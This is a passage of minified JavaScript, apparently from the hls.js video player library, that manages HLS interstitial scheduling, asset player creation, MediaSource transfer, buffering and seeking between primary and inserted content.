e;null==(e=this.getBufferingPlayer())||e.pauseBuffering()},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.manager=null,this.hls=this.HlsPlayerClass=this.schedule=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null},r.onDestroying=function(){var e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)},r.removeMediaListeners=function(e){Is(e,"play",this.onPlay),Is(e,"pause",this.onPause),Is(e,"seeking",this.onSeeking),Is(e,"timeupdate",this.onTimeupdate)},r.onMediaAttaching=function(e,t){var r=this.media=t.media;Rs(r,"seeking",this.onSeeking),Rs(r,"timeupdate",this.onTimeupdate),Rs(r,"play",this.onPlay),Rs(r,"pause",this.onPause)},r.onMediaAttached=function(e,t){var r=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,null===r)this.checkStart();else if(!i){this.clearScheduleState();var n=this.findItemIndex(r);this.setSchedulePosition(n)}},r.clearScheduleState=function(){this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(this.media=null,!r&&(i&&this.removeMediaListeners(i),this.detachedData)){var n=this.getBufferingPlayer();n&&(this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}},r.isInterstitial=function(e){return!(null==e||!e.event)},r.retreiveMediaSource=function(e,t){var r=this.getAssetPlayer(e);r&&this.transferMediaFromPlayer(r,t)},r.transferMediaFromPlayer=function(e,t){var r=e.interstitial.appendInPlace,i=e.media;if(r&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i)return void(this.detachedData={media:i});var n=e.transferMedia();this.log("transfer MediaSource from "+e+" "+lt(n)),this.detachedData=n}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))},r.transferMediaTo=function(e,t){var r,i,n=this;if(e.media!==t){var a,s=null,o=this.hls,l=e!==o,u=l&&e.interstitial.appendInPlace,d=null==(r=this.detachedData)?void 0:r.mediaSource;if(o.media)u&&(s=o.transferMedia(),this.detachedData=s),a="Primary";else if(d){var h=this.getBufferingPlayer();h?(s=h.transferMedia(),a=""+h):a="detached MediaSource"}else a="detached media";if(!s)if(d)s=this.detachedData,this.log("using detachedData: MediaSource "+lt(s));else if(!this.detachedData||o.media===t){var f=this.playerQueue;f.length>1&&f.forEach((function(e){if(l&&e.interstitial.appendInPlace!==u){var t=e.interstitial;n.clearInterstitial(e.interstitial,null),t.appendInPlace=!1,t.appendInPlace&&n.warn("Could not change append strategy for queued assets "+t)}})),this.hls.detachMedia(),this.detachedData={media:t}}var c=s&&"mediaSource"in s&&"closed"!==(null==(i=s.mediaSource)?void 0:i.readyState),g=c&&s?s:t;if(this.log((c?"transfering MediaSource":"attaching media")+" to "+(l?e:"Primary")+" from "+a),g===s){var v=l&&e.assetId===this.schedule.assetIdAtEnd;g.overrides={duration:this.schedule.duration,endOfStream:!l||v,cueRemoval:!l}}e.attachMedia(g)}},r.onInterstitialCueEnter=function(){this.onTimeupdate()},r.checkStart=function(){var e=this.schedule,t=e.events;if(t&&!this.playbackDisabled&&this.media){-1===this.bufferedPos&&(this.bufferedPos=0);var r=this.timelinePos,i=this.effectivePlayingItem;if(-1===r){var n=this.hls.startPosition;if(this.timelinePos=n,t.length&&t[0].cue.pre){var a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(n>=0||!this.primaryLive){var s=this.timelinePos=n>0?n:0,o=e.findItemIndexAtTime(s);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){var l=e.findItemIndex(i);this.setSchedulePosition(l)}}},r.advanceAfterAssetEnded=function(e,t,r){var i=r+1;if(e.isAssetPastPlayoutLimit(i)||e.assetList[i].error){var n=this.schedule.items;if(n){var a=t+1;if(a>=n.length)return void this.setSchedulePosition(-1);var s=e.resumeTime;this.timelinePos<s&&(this.timelinePos=s,this.checkBuffer()),this.setSchedulePosition(a)}}else this.setSchedulePosition(t,i)},r.setScheduleToAssetAtTime=function(e,t){var r=this.schedule,i=t.parentIdentifier,n=r.getEvent(i);if(n){var a=r.findEventIndex(i),s=r.findAssetIndex(n,e);this.setSchedulePosition(a,s)}},r.setSchedulePosition=function(e,t){var r=this.schedule.items;if(r&&!this.playbackDisabled){this.log("setSchedulePosition "+e+", "+t);var i=e>=0?r[e]:null,n=this.playingItem,a=this.playingLastItem;if(this.isInterstitial(n)){var s,o=n.event,l=this.playingAsset,u=null==l?void 0:l.identifier,d=u?this.getAssetPlayer(u):null;if(d&&u&&(!this.eventItemsMatch(n,i)||void 0!==t&&u!==(null==(s=o.assetList)?void 0:s[t].identifier))){var h,f=o.findAssetIndex(l);this.log("INTERSTITIAL_ASSET_ENDED "+(f+1)+"/"+o.assetList.length+" "+Es(l)),this.endedAsset=l,this.playingAsset=null,this.hls.trigger(_.INTERSTITIAL_ASSET_ENDED,{asset:l,assetListIndex:f,event:o,schedule:r.slice(0),scheduleIndex:e,player:d}),this.retreiveMediaSource(u,i),!d.media||null!=(h=this.detachedData)&&h.mediaSource||d.detachMedia()}if(!this.eventItemsMatch(n,i)&&(this.endedItem=n,this.playingItem=null,this.log("INTERSTITIAL_ENDED "+o+" "+As(n)),o.hasPlayed=!0,this.hls.trigger(_.INTERSTITIAL_ENDED,{event:o,schedule:r.slice(0),scheduleIndex:e}),o.cue.once)){this.updateSchedule();var c=this.schedule.items;if(i&&c){var g=this.schedule.findItemIndex(i);this.advanceSchedule(g,c,t,n,a)}return}}this.advanceSchedule(e,r,t,n,a)}},r.advanceSchedule=function(e,t,r,i,n){var a=this,s=e>=0?t[e]:null,o=this.primaryMedia,l=this.playerQueue;if(l.length&&l.forEach((function(t){var r=t.interstitial,i=a.schedule.findEventIndex(r.identifier);(i<e||i>e+1)&&a.clearInterstitial(r,s)})),this.isInterstitial(s)){this.timelinePos=Math.min(Math.max(this.timelinePos,s.start),s.end);var u=s.event;void 0===r&&(r=this.schedule.findAssetIndex(u,this.timelinePos));var d=this.waitingItem;this.assetsBuffered(s,o)||this.setBufferingItem(s);var h=this.preloadAssets(u,r);if(this.eventItemsMatch(s,d||i)||(this.waitingItem=s,this.log("INTERSTITIAL_STARTED "+As(s)+" "+(u.appendInPlace?"append in place":"")),this.hls.trigger(_.INTERSTITIAL_STARTED,{event:u,schedule:t.slice(0),scheduleIndex:e})),!u.assetListLoaded)return void this.log("Waiting for ASSET-LIST to complete loading "+u);if(u.assetListLoader&&(u.assetListLoader.destroy(),u.assetListLoader=void 0),!o)return void this.log("Waiting for attachMedia to start Interstitial "+u);this.waitingItem=this.endedItem=null,this.playingItem=s;var f=u.assetList[r];if(!f){var c=t[e+1],g=this.media;return c&&g&&!this.isInterstitial(c)&&g.currentTime<c.start&&(g.currentTime=this.timelinePos=c.start),void this.advanceAfterAssetEnded(u,e,r||0)}if(h||(h=this.getAssetPlayer(f.identifier)),null===h||h.destroyed){var v=u.assetList.length;this.warn("asset "+(r+1)+"/"+v+" player destroyed "+u),h=this.createAssetPlayer(u,f,r)}if(!this.eventItemsMatch(s,this.bufferingItem)&&u.appendInPlace&&this.isAssetBuffered(f))return;this.startAssetPlayer(h,r,t,e,o),this.shouldPlay&&bs(h.media)}else null!==s?(this.resumePrimary(s,e,i),this.shouldPlay&&bs(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(this.schedule.durations.primary,null))},r.resumePrimary=function(e,t,r){var i;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log("resuming "+As(e)),null==(i=this.detachedData)||!i.mediaSource){var n=this.timelinePos;(n<e.start||n>=e.end)&&(n=this.getPrimaryResumption(e,t),this.timelinePos=n),this.attachPrimary(n,e)}if(r){var a=this.schedule.items;a&&(this.log("resumed "+As(e)),this.hls.trigger(_.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}},r.getPrimaryResumption=function(e,t){var r=e.start;if(this.primaryLive){var i=this.primaryDetails;if(0===t)return this.hls.startPosition;if(i&&(r<i.fragmentStart||r>i.edge))return this.hls.liveSyncPosition||-1}return r},r.isAssetBuffered=function(e){var t=this.getAssetPlayer(e.identifier);return null!=t&&t.hls?t.hls.bufferedToEnd:ar.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)},r.attachPrimary=function(e,t,r){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;var i=this.primaryMedia;if(i){var n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),r&&this.startLoadingPrimaryAt(e,r)),r||(this.timelinePos=e,this.startLoadingPrimaryAt(e,r))}},r.startLoadingPrimaryAt=function(e,t){var r,i=this.hls;!i.loadingEnabled||!i.media||Math.abs(((null==(r=i.mainForwardBufferInfo)?void 0:r.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()},r.onManifestLoading=function(){this.stopLoad(),this.schedule.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(_.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(_.BUFFER_CODECS,this.onBufferCodecs,this)},r.onLevelUpdated=function(e,t){if(-1!==t.level){var r=this.hls.levels[t.level],i=f(f({},this.mediaSelection||this.altSelection),{},{main:r});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}},r.onAudioTrackUpdated=function(e,t){var r=this.hls.audioTracks[t.id],i=this.mediaSelection;if(i){var n=f(f({},i),{},{audio:r});this.mediaSelection=n}else this.altSelection=f(f({},this.altSelection),{},{audio:r})},r.onSubtitleTrackUpdated=function(e,t){var r=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(i){var n=f(f({},i),{},{subtitles:r});this.mediaSelection=n}else this.altSelection=f(f({},this.altSelection),{},{subtitles:r})},r.onAudioTrackSwitching=function(e,t){var r=ht(t);this.playerQueue.forEach((function(e){return e.hls.setAudioOption(t)||e.hls.setAudioOption(r)}))},r.onSubtitleTrackSwitch=function(e,t){var r=ht(t);this.playerQueue.forEach((function(e){return e.hls.setSubtitleOption(t)||-1!==t.id&&e.hls.setSubtitleOption(r)}))},r.onBufferCodecs=function(e,t){var r=t.tracks;r&&(this.requiredTracks=r)},r.onBufferAppended=function(e,t){this.checkBuffer()},r.onBufferFlushed=function(e,t){var r=this.playingItem;if(r&&!this.itemsMatch(r,this.bufferingItem)&&!this.isInterstitial(r)){var i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}},r.onBufferedToEnd=function(e){var t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(var r=0;r<t.length;r++){var i=t[r];if(i.cue.post){var n,a=this.schedule.findEventIndex(i.identifier),s=null==(n=this.schedule.items)?void 0:n[a];this.isInterstitial(s)&&this.eventItemsMatch(s,this.bufferingItem)&&this.bufferedToItem(s,0);break}}this.bufferedPos=Number.MAX_VALUE}},r.onMediaEnded=function(e){var t=this.playingItem;if(!this.playingLastItem&&t){var r=this.findItemIndex(t);this.setSchedulePosition(r+1)}else this.shouldPlay=!1},r.updateItem=function(e,t){var r=this.schedule.items;return e&&r&&r[this.findItemIndex(e,t)]||null},r.itemsMatch=function(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))},r.eventItemsMatch=function(e,t){var r;return!!t&&(e===t||e.event.identifier===(null==(r=t.event)?void 0:r.identifier))},r.findItemIndex=function(e,t){return e?this.schedule.findItemIndex(e,t):-1},r.updateSchedule=function(){var e=this.mediaSelection;e&&this.schedule.updateSchedule(e,[])},r.checkBuffer=function(e){var t=this.schedule.items;if(t){var r=ar.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=r.len<1),this.updateBufferedPos(r.end,t,e)}},r.updateBufferedPos=function(e,t,r){var i=this.schedule,n=this.bufferingItem;if(!(this.bufferedPos>e))if(1===t.length&&this.itemsMatch(t[0],n))this.bufferedPos=e;else{var a=this.playingItem,s=this.findItemIndex(a),o=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l,u,d=this.findItemIndex(n),h=Math.min(d+1,t.length-1),f=t[h];if((-1===o&&n&&e>=n.end||null!=(l=f.event)&&l.appendInPlace&&e+.01>=f.start)&&(o=h),h-s>1&&!1===(null==n||null==(u=n.event)?void 0:u.appendInPlace))return;if(this.bufferedPos=e,o>d&&o>s)this.bufferedToItem(f);else{var c=this.primaryDetails;this.primaryLive&&c&&e>c.edge-c.targetduration&&f.start<c.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(f)&&this.preloadAssets(f.event,0)}}else r&&a&&!this.itemsMatch(a,n)&&(o===s?this.bufferedToItem(a):o===s+1&&this.bufferedToItem(t[o]))}},r.assetsBuffered=function(e,t){var r=this;return 0!==e.event.assetList.length&&!e.event.assetList.some((function(e){var i=r.getAssetPlayer(e.identifier);return!(null!=i&&i.bufferedInPlaceToEnd(t))}))},r.setBufferingItem=function(e){var t=this,r=this.bufferingItem,i=this.schedule;if(this.itemsMatch(e,r))this.bufferingItem!==e&&(this.bufferingItem=e);else{var n=i.items,a=i.events;if(!n||!a)return r;var s=this.isInterstitial(e),o=this.getBufferingPlayer();if(this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos)),!this.playbackDisabled){var l=o?o.remaining:r?r.end-this.timelinePos:0;this.log("buffered to boundary "+As(e)+(r?" ("+l.toFixed(2)+" remaining)":"")),s?e.event.assetList.forEach((function(e){var r=t.getAssetPlayer(e.identifier);r&&r.resumeBuffering()})):(this.hls.resumeBuffering(),this.playerQueue.forEach((function(e){return e.pauseBuffering()})))}this.hls.trigger(_.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:a.slice(0),schedule:n.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}return r},r.bufferedToItem=function(e,t){void 0===t&&(t=0);var r=this.setBufferingItem(e);if(!this.playbackDisabled)if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(null!==r){this.bufferingAsset=null;var i=this.detachedData;i&&i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e)}},r.preloadPrimary=function(e){var t=this.findItemIndex(e),r=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(r)},r.bufferedToEvent=function(e,t){var r=e.event,i=0===r.assetList.length&&!r.assetListLoader,n=r.cue.once;if(i||!n){var a=this.preloadAssets(r,t);if(null!=a&&a.interstitial.appendInPlace){var s=r.assetList[t],o=this.primaryMedia;s&&o&&this.bufferAssetPlayer(a,o)}}},r.preloadAssets=function(e,t){var r=e.assetUrl,i=e.assetList.length,n=0===i&&!e.assetListLoader,a=e.cue.once;if(n){var s,o=e.timelineStart;if(e.appendInPlace){var l,u=this.playingItem;this.isInterstitial(u)||(null==u||null==(l=u.nextEvent)?void 0:l.identifier)!==e.identifier||this.flushFrontBuffer(o+.25)}var d=0;if(!this.playingItem&&this.primaryLive&&-1===(d=this.hls.startPosition)&&(d=this.hls.liveSyncPosition||0),d&&!e.cue.pre&&!e.cue.post){var h=d-o;h>0&&(s=Math.round(1e3*h)/1e3)}if(this.log("Load interstitial asset "+(t+1)+"/"+(r?1:i)+" "+e+(s?" live-start: "+d+" start-offset: "+s:"")),r)return this.createAsset(e,0,0,o,e.duration,r);var f=this.assetListLoader.loadAssetList(e,s);f&&(e.assetListLoader=f)}else if(!a&&i){for(var c=t;c<i;c++){var g=e.assetList[c],v=this.getAssetPlayerQueueIndex(g.identifier);-1!==v&&!this.playerQueue[v].destroyed||g.error||this.createAssetPlayer(e,g,c)}return this.getAssetPlayer(e.assetList[t].identifier)}return null},r.flushFrontBuffer=function(e){var t=this,r=this.requiredTracks;r&&(this.log("Removing front buffer starting at "+e),Object.keys(r).forEach((function(r){t.hls.trigger(_.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:r})})))},r.getAssetPlayerQueueIndex=function(e){for(var t=this.playerQueue,r=0;r<t.length;r++)if(e===t[r].assetId)return r;return-1},r.getAssetPlayer=function(e){var t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null},r.getBufferingPlayer=function(){var e=this.playerQueue,t=this.primaryMedia;if(t)for(var r=0;r<e.length;r++)if(e[r].media===t)return e[r];return null},r.createAsset=function(e,t,r,i,n,a){var s={parentIdentifier:e.identifier,identifier:vs(e,a,t),duration:n,startOffset:r,timelineStart:i,uri:a};return this.createAssetPlayer(e,s,t)},r.createAssetPlayer=function(e,t,r){var i=this;this.log("create HLSAssetPlayer for "+Es(t));var n=this.hls,a=n.userConfig,s=a.videoPreference,l=n.loadLevelObj||n.levels[n.currentLevel];(s||l)&&(s=o({},s),l.videoCodec&&(s.videoCodec=l.videoCodec),l.videoRange&&(s.allowedVideoRanges=[l.videoRange]));var u=n.audioTracks[n.audioTrack],d=n.subtitleTracks[n.subtitleTrack],h=0;if(this.primaryLive||e.appendInPlace){var c=this.timelinePos-t.timelineStart;if(c>1){var g=t.duration;g&&c<g&&(h=c)}}var v=t.identifier,m=f(f({},a),{},{autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:n.sessionId,assetPlayerId:v,abrEwmaDefaultEstimate:n.bandwidthEstimate,interstitialsController:void 0,startPosition:h,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:s,audioPreference:u||a.audioPreference,subtitlePreference:d||a.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(m.timelineOffset=t.timelineStart));var p=m.cmcd;null!=p&&p.sessionId&&p.contentId&&(m.cmcd=o({},p,{contentId:fs(t.uri)})),this.getAssetPlayer(v)&&this.warn("Duplicate date range identifier "+e+" and asset "+v);var y=new Ts(this.HlsPlayerClass,m,e,t);this.playerQueue.push(y),e.assetList[r]=t;var E=function(n){if(n.live){var a=new Error("Interstitials MUST be VOD assets "+e),s={fatal:!0,type:k.OTHER_ERROR,details:D.INTERSTITIAL_ASSET_ITEM_ERROR,error:a};i.handleAssetItemError(s,e,i.schedule.findEventIndex(e.identifier),r,a.message)}else{var o=n.edge-n.fragmentStart,l=t.duration;(null===l||o>l)&&(i.log('Interstitial asset "'+v+'" duration change '+l+" > "+o),t.duration=o,i.updateSchedule())}};y.on(_.LEVEL_UPDATED,(function(e,t){var r=t.details;return E(r)})),y.on(_.LEVEL_PTS_UPDATED,(function(e,t){var r=t.details;return E(r)}));var T=function(e,t){var r=i.getAssetPlayer(v);if(r&&t.tracks){r.off(_.BUFFER_CODECS,T),r.tracks=t.tracks;var n=i.primaryMedia;i.bufferingAsset===r.assetItem&&n&&!r.media&&i.bufferAssetPlayer(r,n)}};y.on(_.BUFFER_CODECS,T);var S=function(){var r,n=i.getAssetPlayer(v);if(i.log("buffered to end of asset "+n),n){var a=i.schedule.findEventIndex(e.identifier),s=e.findAssetIndex(t),o=s+1,l=null==(r=i.schedule.items)?void 0:r[a];if(i.isInterstitial(l))if(-1===s||e.isAssetPastPlayoutLimit(o)||e.assetList[o].error){var u,d=null==(u=i.schedule.items)?void 0:u[a+1];d&&i.bufferedToItem(d)}else i.bufferedToItem(l,o)}};y.on(_.BUFFERED_TO_END,S);var A=function(t){return function(){if(i.getAssetPlayer(v)){i.shouldPlay=!0;var r=i.schedule.findEventIndex(e.identifier);i.advanceAfterAssetEnded(e,r,t)}}};return y.once(_.MEDIA_ENDED,A(r)),y.once(_.PLAYOUT_LIMIT_REACHED,A(1/0)),y.on(_.ERROR,(function(t,n){var a=i.getAssetPlayer(v);if(n.details!==D.BUFFER_STALLED_ERROR)i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,"Asset player error "+n.error+" "+e);else if(null!=a&&a.media){var s=a.currentTime,o=a.duration-s;s&&e.appendInPlace&&o/a.media.playbackRate<.5?(i.log("Advancing buffer past end of asset "+v+" "+e+" at "+a.media.currentTime),S()):(i.warn("Stalled at "+s+" of "+(s+o)+" in asset "+v+" "+e),i.onTimeupdate(),i.checkBuffer(!0))}})),y.on(_.DESTROYING,(function(){if(i.getAssetPlayer(v)){var t=new Error("Asset player destroyed unexpectedly "+v),n={fatal:!0,type:k.OTHER_ERROR,details:D.INTERSTITIAL_ASSET_ITEM_ERROR,error:t};i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,t.message)}})),this.hls.trigger(_.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:r,event:e,player:y}),y},r.clearInterstitial=function(e,t){var r=this;e.assetList.forEach((function(e){r.clearAssetPlayer(e.identifier,t)})),e.reset()},r.clearAssetPlayer=function(e,t){var r=this.getAssetPlayerQueueIndex(e);if(-1!==r){this.log('clearAssetPlayer "'+e+'" toSegment: '+(t?As(t):t));var i=this.playerQueue[r];this.transferMediaFromPlayer(i,t),this.playerQueue.splice(r,1),i.destroy()}},r.emptyPlayerQueue=function(){for(var e;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]},r.startAssetPlayer=function(e,t,r,i,n){var a=e.interstitial,s=e.assetItem,o=e.assetId,l=a.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=s,u&&u.identifier===o||(u&&(this.clearAssetPlayer(u.identifier,r[i]),delete u.error),this.log("INTERSTITIAL_ASSET_STARTED "+(t+1)+"/"+l+" "+e),this.hls.trigger(_.INTERSTITIAL_ASSET_STARTED,{asset:s,assetListIndex:t,event:a,schedule:r.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)},r.bufferAssetPlayer=function(e,t){var r,i,n=e.interstitial,a=e.assetItem,s=e.assetId,o=this.schedule.findEventIndex(n.identifier),l=null==(r=this.schedule.items)?void 0:r[o];if(l){this.setBufferingItem(l),this.bufferingAsset=a;var u=this.getBufferingPlayer();if(u!==e){var d=n.appendInPlace;if(!d||!1!==(null==u?void 0:u.interstitial.appendInPlace)){var h=(null==u?void 0:u.tracks)||(null==(i=this.detachedData)?void 0:i.tracks)||this.requiredTracks;if(d&&a!==this.playingAsset){if(!e.tracks)return;if(h&&!X(h,e.tracks)){var f=new Error('Asset "'+s+"\" SourceBuffer tracks ('"+Object.keys(e.tracks)+"') are not compatible with primary content tracks ('"+Object.keys(h)+"')"),c={fatal:!0,type:k.OTHER_ERROR,details:D.INTERSTITIAL_ASSET_ITEM_ERROR,error:f},g=n.findAssetIndex(a);return void this.handleAssetItemError(c,n,o,g,f.message)}}this.transferMediaTo(e,t)}}}},r.handleAssetItemError=function(e,t,r,i,n){if(e.details!==D.BUFFER_STALLED_ERROR){var a=t.assetList[i]||null,s=null;if(a){var l=this.getAssetPlayerQueueIndex(a.identifier);s=this.playerQueue[l]||null}var u=this.schedule.items,d=o({},e,{fatal:!1,errorAction:Ft(!0),asset:a,assetListIndex:i,event:t,schedule:u,scheduleIndex:r,player:s});if(this.warn("Asset item error: "+e.error),this.hls.trigger(_.INTERSTITIAL_ASSET_ERROR,d),e.fatal){var h=new Error(n);a&&(this.playingAsset!==a&&this.clearAssetPlayer(a.identifier,null),a.error=h),t.assetList.some((function(e){return!e.error}))?t.appendInPlace&&(t.error=h):t.error=h,this.primaryFallback(t)}}},r.primaryFallback=function(e){var t=e.timelineStart,r=this.effectivePlayingItem;if(this.updateSchedule(),r){this.log('Fallback to primary from event "'+e.identifier+'" start: '+t+" pos: "+this.timelinePos+" playing: "+(r?As(r):"<none>")+" error: "+e.error),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t));var i=this.timelinePos;-1===i&&(i=this.hls.startPosition);var n=this.updateItem(r,i);if(this.itemsMatch(r,n))this.clearInterstitial(e,null);else{var a=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(a)}}else this.checkStart()},r.onAssetListLoaded=function(e,t){var r,i=this,n=t.event,a=n.identifier,s=t.assetListResponse.ASSETS;if(this.schedule.hasEvent(a)){var o=n.timelineStart,l=n.duration,u=0;s.forEach((function(e,t){var r=parseFloat(e.DURATION);i.createAsset(n,t,u,o+u,r,e.URI),u+=r})),n.duration=u,this.log("Loaded asset-list with duration: "+u+" (was: "+l+") "+n);var d=this.waitingItem,h=(null==d?void 0:d.event.identifier)===a;this.updateSchedule();var f=null==(r=this.bufferingItem)?void 0:r.event;if(h){var c,g=this.schedule.findEventIndex(a),v=null==(c=this.schedule.items)?void 0:c[g];if(v){if(!this.playingItem&&this.timelinePos>v.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==g)return n.error=new Error("Interstitial no longer within playback range "+this.timelinePos+" "+n),void this.primaryFallback(n);this.setBufferingItem(v)}this.setSchedulePosition(g)}else if((null==f?void 0:f.identifier)===a&&f.appendInPlace){var m=n.assetList[0],p=this.getAssetPlayer(m.identifier),y=this.primaryMedia;m&&p&&y&&this.bufferAssetPlayer(p,y)}}},r.onError=function(e,t){switch(t.details){case D.ASSET_LIST_PARSING_ERROR:case D.ASSET_LIST_LOAD_ERROR:case D.ASSET_LIST_LOAD_TIMEOUT:var r=t.interstitial;r&&this.primaryFallback(r);break;case D.BUFFER_STALLED_ERROR:this.onTimeupdate(),this.checkBuffer(!0)}},n(t,[{key:"interstitialsManager",get:function(){if(!this.manager){if(!this.hls)return null;var e=this,t=function(){return e.bufferingItem||e.waitingItem},r=function(t){return t?e.getAssetPlayer(t.identifier):t},i=function(t,i,a,s,o){if(t){var l=t[i].start,u=t.event;if(u){if("playout"===i||u.timelineOccupancy!==gs.Point){var d=r(a);(null==d?void 0:d.interstitial)===u&&(l+=d.assetItem.startOffset+d[o])}}else l+=("bufferedPos"===s?n():e[s])-t.start;return l}return 0},n=function(){var t=e.bufferedPos;return t===Number.MAX_VALUE?a("primary"):Math.max(t,0)},a=function(t){var r;return null!=(r=e.primaryDetails)&&r.live?e.primaryDetails.edge:e.schedule.durations[t]},s=function(t,n){var a,s,o=e.effectivePlayingItem;if(null==o||null==(a=o.event)||!a.restrictions.skip){e.log("seek to "+t+' "'+n+'"');var l=e.effectivePlayingItem,u=e.schedule.findItemIndexAtTime(t,n),d=null==(s=e.schedule.items)?void 0:s[u],h=e.getBufferingPlayer(),f=null==h?void 0:h.interstitial,c=null==f?void 0:f.appendInPlace,g=l&&e.itemsMatch(l,d);if(l&&(c||g)){var v=r(e.playingAsset),m=(null==v?void 0:v.media)||e.primaryMedia;if(m){var p="primary"===n?m.currentTime:i(l,n,e.playingAsset,"timelinePos","currentTime"),y=t-p,E=(c?p:m.currentTime)+y;if(E>=0&&(!v||c||E<=v.duration))return void(m.currentTime=E)}}if(d){var T=t;if("primary"!==n){var S=t-d[n].start;T=d.start+S}var A=!e.isInterstitial(d);if(e.isInterstitial(l)&&!l.event.appendInPlace||!A&&!d.event.appendInPlace){if(l){var L=e.findItemIndex(l);if(u>L){var R=e.schedule.findJumpRestrictedIndex(L+1,u);if(R>L)return void e.setSchedulePosition(R)}var I=0;if(A)e.timelinePos=T,e.checkBuffer();else{var b,k=null==d||null==(b=d.event)?void 0:b.assetList;if(k)for(var D=t-(d[n]||d).start,_=k.length;_--;){var P=k[_];if(P.duration&&D>=P.startOffset&&D<P.startOffset+P.duration){I=_;break}}}e.setSchedulePosition(u,I)}}else{var C=e.media||(c?null==h?void 0:h.media:null);C&&(C.currentTime=T)}}}},o=function(){var r=e.effectivePlayingItem;if(e.isInterstitial(r))return r;var i=t();return e.isInterstitial(i)?i:null},l={get currentTime(){var t=o(),r=e.effectivePlayingItem;return r&&r===t?i(r,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-r.playout.start:0},set currentTime(t){var r=o(),i=e.effectivePlayingItem;i&&i===r&&s(t+i.playout.start,"playout")},get duration(){var e=o();return e?e.playout.end-e.playout.start:0},get assetPlayers(){var t,r=null==(t=o())?void 0:t.event.assetList;return r?r.map((function(t){return e.getAssetPlayer(t.identifier)})):[]},get playingIndex(){var t,r=null==(t=o())?void 0:t.event;return r&&e.effectivePlayingAsset?r.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return o()}};this.manager={get events(){var t,r;return(null==(t=e.schedule)||null==(r=t.events)?void 0:r.slice(0))||[]},get schedule(){var t,r;return(null==(t=e.schedule)||null==(r=t.items)?void 0:r.slice(0))||[]},get interstitialPlayer(){return o()?l:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){var r=t();return e.findItemIndex(r)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){var t=e.effectivePlayingItem;return e.findItemIndex(t)},primary:{get bufferedEnd(){return n()},get currentTime(){var t=e.timelinePos;return t>0?t:0},set currentTime(e){s(e,"primary")},get duration(){return a("primary")},get seekableStart(){var t;return(null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return 